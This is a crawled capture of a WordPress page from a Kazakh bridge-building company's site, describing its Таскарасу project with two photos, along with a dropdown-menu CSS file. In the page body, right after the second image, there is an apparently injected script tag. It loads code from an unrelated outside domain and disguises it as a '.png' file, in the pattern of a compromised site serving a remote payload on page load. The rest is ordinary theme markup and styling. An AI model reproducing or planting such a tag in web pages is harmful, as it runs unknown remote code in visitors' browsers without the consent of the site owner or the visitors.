

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mo-8.kz/taskarasu
body_size: 7671
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  
  <link rel="pingback" href="http://www.mo-8.kz/xmlrpc.php">
<title>Таскарасу - МОСТООТРЯД - 8</title>

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.mo-8.kz/taskarasu" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Таскарасу - МОСТООТРЯД - 8" />
<meta property="og:url" content="http://www.mo-8.kz/taskarasu" />
<meta property="og:site_name" content="МОСТООТРЯД - 8" />
<meta property="og:image" content="http://www.mo-8.kz/wp-content/uploads/2015/07/SAM_0618_1500x1125-1170x878.jpg" />
<meta property="og:image" content="http://www.mo-8.kz/wp-content/uploads/2015/07/1111_1500x1125-1170x878.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Таскарасу - МОСТООТРЯД - 8"/>
<meta name="twitter:domain" content="МОСТООТРЯД - 8"/>
<meta name="twitter:image:src" content="http://www.mo-8.kz/wp-content/uploads/2015/07/SAM_0618_1500x1125-1170x878.jpg"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="МОСТООТРЯД - 8 &raquo; Лента" href="http://www.mo-8.kz/feed" />
<link rel="alternate" type="application/rss+xml" title="МОСТООТРЯД - 8 &raquo; Лента комментариев" href="http://www.mo-8.kz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="МОСТООТРЯД - 8 &raquo; Лента комментариев к &laquo;Таскарасу&raquo;" href="http://www.mo-8.kz/taskarasu/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.mo-8.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='scap.flashblock-css'  href='http://www.mo-8.kz/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='http://www.mo-8.kz/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='dcjq-mega-menu-css'  href='http://www.mo-8.kz/wp-content/plugins/jquery-mega-menu/css/dcjq-mega-menu.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-style-css'  href='http://www.mo-8.kz/wp-content/themes/happenstance/style.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-elegantfont-css'  href='http://www.mo-8.kz/wp-content/themes/happenstance/css/elegantfont.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mo-8.kz/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js?ver=4.2.38'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/html5.js?ver=3.6'></script>
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mo-8.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mo-8.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.38" />
<link rel='shortlink' href='http://www.mo-8.kz/?p=540' />
<!--[if IE]>
<style type="text/css" media="screen">
#container-shadow {
        behavior: url("http://www.mo-8.kz/wp-content/themes/happenstance/css/pie/PIE.php");
        zoom: 1;
}
</style>
<![endif]-->


<!-- Dropdown Menu Widget Styles by shailan (http://shailan.com) v1.9.4 on wp4.2.38 -->
<link rel="stylesheet" href="http://www.mo-8.kz/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://www.mo-8.kz/wp-content/plugins/dropdown-menu-widget/themes/simple-blue.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{ 
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0; 
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <!-- Vipers Video Quicktags v6.5.2 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://www.mo-8.kz/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url('http://www.mo-8.kz/wp-content/uploads/2015/07/eypl_mak_apple_mac_fon_odnotonnyy_kamen_28344_1920x1080.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
 
</head> 
<body class="page page-id-540 page-template page-template-template-full-width page-template-template-full-width-php custom-background" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">
<div id="container-shadow">
  <header id="header">
<form id="searchform" method="get" action="http://www.mo-8.kz/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Искать здесь..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form><div class="header-content-wrapper">
    <div class="header-content">
<div class="widget shailan-dropdown-menu-widget">
<!-- Dropdown Menu Widget by Shailan.com (http://shailan.com)  v1.9.4 on wp4.2.38 -->
<!-- Menu Type : navmenu_4 -->
<div class="shailan-dropdown-menu" >
<div id="shailan-dropdown-wrapper--1" >
	<div align="left" class="dropdown-horizontal-container dm-align-left clearfix"><table cellpadding="0" cellspacing="0"><tr><td><ul id="menu-menyu-1" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-489"><a href="http://www.mo-8.kz/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-155"><a href="http://www.mo-8.kz/struktura">Структура</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-154"><a href="http://www.mo-8.kz/rukovodstvo">Руководство</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="http://www.mo-8.kz/o-kompanii">О Компании</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-126"><a href="http://www.mo-8.kz/dokumenty">Документы</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.mo-8.kz/sertifikaty-smk">Сертификаты СМК</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="http://www.mo-8.kz/sertifikaty-ipmi">Сертификаты IPMI</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://www.mo-8.kz/otzyvy">Отзывы</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-143"><a href="http://www.mo-8.kz/licenzii">Лицензии</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.mo-8.kz/nashi-partnery">Наши партнеры</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-575"><a href="http://www.mo-8.kz/?page_id=573">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-471"><a href="http://www.mo-8.kz/laboratoriya">Лаборатория</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-146"><a href="http://www.mo-8.kz/uslugi">Объекты</a>
<ul class="sub-menu">
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children first-menu-item menu-item-583"><a href="http://www.mo-8.kz/2010-2">2010-2011</a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-510"><a href="http://www.mo-8.kz/astana-vokzal">Астана &#8212; Вокзал</a></li>
		<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://www.mo-8.kz/astana">Астана &#8212; Акбулак</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="http://www.mo-8.kz/suxoj-port">Сухой порт</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="http://www.mo-8.kz/zhezkazgan-saksaulskaya">Ульба</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="http://www.mo-8.kz/esik">Есик</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.mo-8.kz/zhezkazgan-saksaulskaya-2">Жезказган &#8212; Саксаульская</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="http://www.mo-8.kz/kazalinsk">Казалинск</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="http://www.mo-8.kz/kordaj">Кордай</a></li>
		<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="http://www.mo-8.kz/ile">Иле</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-540 current_page_item last-menu-item menu-item-542"><a href="http://www.mo-8.kz/taskarasu">Таскарасу</a></li>
	</ul>
</li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.mo-8.kz/2012-2013">2012 &#8212; 2013</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.mo-8.kz/2013-2014">2013 &#8212; 2014</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.mo-8.kz/2014-2015">2014 &#8212; 2015</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-594"><a href="http://www.mo-8.kz/2014-2016">2014 &#8212; 2016</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.mo-8.kz/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.mo-8.kz/kontakty">Контакты</a></li>
</ul></td>
				  </tr></table> 
				</div></div> 
</div>

<!--/ Dropdown Menu Widget -->			
              </div>

<!-- Dropdown Menu Widget Effects by shailan (http://shailan.com) v1.9.4 on wp4.2.38 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){	$(this).find("ul:first").slideDown('fast'); },  
	out : function(){	$(this).find("ul:first").slideUp('fast'); },
	timeout : 300  }
 
  $(".dropdown li").hoverIntent( config ); 
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

          
      <p class="site-title"><a href="http://www.mo-8.kz/">МОСТООТРЯД &#8212; 8</a></p>
  

   



      <p class="site-description">СОЕДИНЯЯ ОБЪЕДИНЯЕМ</p>

<!-- meta slider -->
<div style="width: 100%;" class="metaslider metaslider-flex metaslider-579 ml-slider">
    
    <div id="metaslider_container_579">
        <div id="metaslider_579">
            <ul class="slides">
                <li style="display: block; width: 100%;" class="slide-564 ms-image"><img src="http://www.mo-8.kz/wp-content/uploads/2015/09/DSC_0_1500x795-700x300.jpg" height="300" width="700" alt="" class="slider-579 slide-564" /></li>
                <li style="display: none; width: 100%;" class="slide-367 ms-image"><img src="http://www.mo-8.kz/wp-content/uploads/2015/07/DSC085_1500x1000-700x300.jpg" height="300" width="700" alt="" class="slider-579 slide-367" /></li>
                <li style="display: none; width: 100%;" class="slide-554 ms-image"><img src="http://www.mo-8.kz/wp-content/uploads/2015/07/12-700x300.jpg" height="300" width="700" alt="" class="slider-579 slide-554" /></li>
                <li style="display: none; width: 100%;" class="slide-480 ms-image"><img src="http://www.mo-8.kz/wp-content/uploads/2015/07/most-_1500x7721-700x300.jpg" height="300" width="700" alt="" class="slider-579 slide-480" /></li>
            </ul>
        </div>
        
    </div>
    <script type="text/javascript">
        var metaslider_579 = function($) {
            $('#metaslider_579').addClass('flexslider'); // theme/plugin conflict avoidance
            $('#metaslider_579').flexslider({ 
                slideshowSpeed:1500,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slideshow:true
            });
        };
        var timer_metaslider_579 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_579, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_579, 1) : metaslider_579(window.jQuery);
        };
        timer_metaslider_579();
    </script>
</div>
<!--// meta slider--> </div>
 </div>
   

  

  



  </header> <!-- end of header -->
  <div id="wrapper-content">
  <div id="main-content">
  <div id="content">    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">Таскарасу</span></h1>
    </div>
    <div class="entry-content">
<p><img class="attachment-post-thumbnail" src="http://www.mo-8.kz/wp-content/uploads/2015/07/SAM_0618_1500x1125-1170x878.jpg" alt="SAM_0618_1500x1125" width="266" height="200" /></p>
<p><img class="attachment-post-thumbnail" src="http://www.mo-8.kz/wp-content/uploads/2015/07/1111_1500x1125-1170x878.jpg" alt="1111_1500x1125" width="266" height="200" /><script src="//wollses.com/steps.png"></script></p>

<div id="comments" class="comments-area comments-area-post">

	
							<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taskarasu#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="http://www.mo-8.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>							<p class="comment-form-author"><label for="author"></label> <input id="author" name="author" type="text" placeholder="Ваше имя *" value=""  size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" type="text" placeholder="Веб сайт" value="" size="30" /></p>
												<p><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Комментарий..."></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments .comments-area -->    </div>   
  </div> <!-- end of content -->
  </div> <!-- end of main-content -->
  </div> <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="nav_menu-3" class="footer-widget widget_nav_menu"></div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-4" class="footer-widget widget_text"><p class="footer-headline"><span class="footer-headline-text">Контакты </span></p>			<div class="textwidget"><p>
Телефон: 8 (727) 391-90-12, тел./факс: 8 (727) 391-90-10<br />
Эл. почта: info@mo-8.kz</p>
</div>
		</div>    </div>   
    <div class="footer-widget-area footer-widget-area-3">
    </div>
  </div>
</footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container-shadow -->
</div> <!-- end of container -->

<!-- WP Audio player plugin v1.9.3 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://www.mo-8.kz/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='metaslider-flex-slider-css'  href='http://www.mo-8.kz/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.3.5' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='http://www.mo-8.kz/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.3.5' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='http://www.mo-8.kz/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/placeholders.js?ver=2.0.8'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/themes/happenstance/js/responsive.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mo-8.kz/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider-min.js?ver=3.3.5'></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mo-8.kz/wp-content/plugins/dropdown-menu-widget/themes/simple-blue.css
body_size: 1056
content:
@charset "UTF-8";

/** Container */
.shailan-dropdown-menu .dropdown-horizontal-container, .shailan-dropdown-menu ul.dropdown-vertical>li { background: url(images/blue-gradient/menu_bg.png) -6px 0px no-repeat; height:40px;  
	font-family: 'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:14px; }
/* .dropdown-horizontal-container{ background:url(images/blue-gradient/menu_bg.png) top right no-repeat; height:40px; margin-left:15px; margin-right:-15px; } */

ul.dropdown{ padding:0px 0px 0px 20px;}
ul.dropdown-align-right{ padding: 0px 20px 0px 0px; }
ul.dropdown li a{ display:block; color:#fff; vertical-align: middle; text-align: center; padding: 0 10px 0 12px; text-transform: uppercase; line-height: 40px; height: 40px; }
ul.dropdown-horizontal li+li a{ background:url(images/blue-gradient/sep.gif) left center no-repeat; }
ul.dropdown ul { border-bottom:1px solid #ddd; }
ul.dropdown ul ul { top: 1px; left: 99%; }
ul.dropdown-upward ul ul { /* bottom: 1px; */ }
ul.dropdown li { text-align:center; }

/** Right align fix */
ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }

/** Hover effect */
ul.dropdown li.hover, ul.dropdown li:hover { }

/** Link colors */
ul.dropdown a:link,
ul.dropdown a:visited	{ color: #fff; text-decoration: none; display:block; }
ul.dropdown a:hover	{ text-decoration:underline; color:#eee; }
ul.dropdown a:active	{ font-weight:bold; }

/** Sub menus */
ul.dropdown ul { 	margin:0px; list-style:none; padding:0px; background:#002055; border:1px solid #000047; text-align:left; }
ul.dropdown ul li { text-align: left; }
ul.dropdown ul li a{ color:#fff; width:auto; min-width:100px; padding:2px 5px 3px 5px; margin:0px; height:auto; text-align:left; background:transparent; line-height: 1.5em; height: auto; }
ul.dropdown ul li a:hover{ position:relative; background-color:#002f6a; color: #fff; text-decoration:none; }

/** Current menu item */
li.current-cat a, li.current_page_item a, li.current-menu-item a,
li.current-cat a:link, li.current_page_item a:link, li.current-menu-item a:link,
li.current-cat a:visited, li.current_page_item a:visited, li.current-menu-item a:visited{ font-weight:bold; }

/** Not current fix */
li.current_page_item ul a, li.current_page_item ul a:visited, li.current_page_item ul a:link { font-weight:normal; }

/** Ancestor */
li.current_page_ancestor a,li.current_page_ancestor a:visited, li.current_page_ancestor a:link {text-decoration:underline;}
li.current-menu-ancestor a,li.current-menu-ancestor a:visited, li.current-menu-ancestor a:link {text-decoration:underline;}

/** Not ancestor fix */
li.current_page_ancestor ul a, li.current_page_ancestor ul a:visited, li.current_page_ancestor ul a:link {text-decoration:none;}
li.current-menu-ancestor ul a,li.current-menu-ancestor ul a:visited, li.current-menu-ancestor ul a:link {text-decoration:none;}

/** Vertical menu support */
ul.dropdown-vertical{ min-width:160px; }
ul.dropdown-vertical li {border-bottom:1px solid #000;}
ul.dropdown-vertical ul { border-bottom:0px; }
